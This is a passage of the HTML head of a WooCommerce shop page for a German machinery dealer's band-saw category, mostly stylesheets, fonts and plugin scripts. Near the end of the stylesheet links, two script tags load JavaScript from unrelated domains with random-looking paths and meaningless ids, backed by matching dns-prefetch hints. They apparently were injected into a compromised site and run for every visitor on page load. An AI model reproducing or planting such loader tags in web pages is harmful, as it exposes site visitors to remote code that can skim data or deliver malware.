

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/
body_size: 22715
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <style> @font-face{font-family:'Quicksand';font-weight:400;font-style:normal;font-display:swap;src:url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff2') format('woff2'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff') format('woff'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.ttf') format('truetype')}</style><title>Bandsäge Jaespa &#8211; Maschinenhandel Toth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Feed" href="https://toth-maschinenhandel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Kommentar-Feed" href="https://toth-maschinenhandel.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Bandsäge Jaespa Kategorie Feed" href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/feed/" />
<link rel="shortcut icon" type="image/x-icon" href="https://toth-maschinenhandel.de/wp-content/uploads/2015/03/favicon.ico" /><style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:italic;font-weight:400;src:local('Lato Italic'),local('Lato-Italic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/bjaQ6jyWa8A2XFrSKceJyA.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/LqowQDslGv4DmUBAfWa2Vw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/oUan5VrEkpzIazlUe5ieaA.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/PLygLKRVCQnA5fhu3qk5fQ.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:italic;font-weight:700;src:local('Lato Bold Italic'),local('Lato-BoldItalic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEPY6323mHUZFJMgTvxaG2iE.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEKCWcynf_cDxXwCLxiixG1c.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYED8E0i7KZn-EPnyo3HZu7kw.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/nQhiC-wSiJx0pvEuJl8d8A.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #1e73be;--wp--preset--color--virtue-primary-light: #1e73be;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/front-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/msdropdown/dd.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/carousel/slick.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/tooltip/tipsy.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://toth-maschinenhandel.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765991398' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://toth-maschinenhandel.de/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/default/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-galleria-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/standard/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-text-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/text/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.21' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.21' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/extra-button/extra-button.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-extra-button-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","template_url":""};
//# sourceURL=woob-front-end-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/custom-js.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://toth-maschinenhandel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toth-maschinenhandel.de/wp-json/wp/v2/product_cat/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toth-maschinenhandel.de/xmlrpc.php?rsd" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		<!-- Missing Google Analytics ID or Analytics Integration disabled --><style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:16px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:Lato;}a:hover, .has-virtue-primary-light-color {color: #1e73be;} .kad-btn-primary:hover, .button.pay:hover, .login .form-row .button:hover, #payment #place_order:hover, .yith-wcan .yith-wcan-reset-navigation:hover, .widget_shopping_cart_content .checkout:hover,.single_add_to_cart_button:hover,
.woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .track_order .button:hover, .widget_layered_nav_filters ul li a:hover, .cart_totals .checkout-button:hover,.shipping-calculator-form .button:hover,
.widget_layered_nav ul li.chosen a:hover, .shop_table .actions input[type=submit].checkout-button:hover, #kad-head-cart-popup a.button.checkout:hover, input[type="submit"].button:hover, .product_item.hidetheaction:hover .kad_add_to_cart, .post-password-form input[type="submit"]:hover, .has-virtue-primary-light-background-color {background: #1e73be;}.color_gray, #kadbreadcrumbs a, .subhead, .subhead a, .posttags, .posttags a, .product_meta a, .kadence_recent_posts .postclass a {color:#000000;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#1e73be; background-color: rgba(30, 115, 190, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #1e73be;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #1e73be;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #1e73be;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#ffffff;}#nav-second ul.sf-menu > li:hover, #nav-second ul.sf-menu > li:focus, #nav-second ul.sf-menu > li.current-menu-item, #nav-second ul.sf-menu ul > li.current-menu-item, #nav-second ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:focus {background:#1e73be;}#nav-main ul.sf-menu a:hover, #nav-main ul.sf-menu a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu 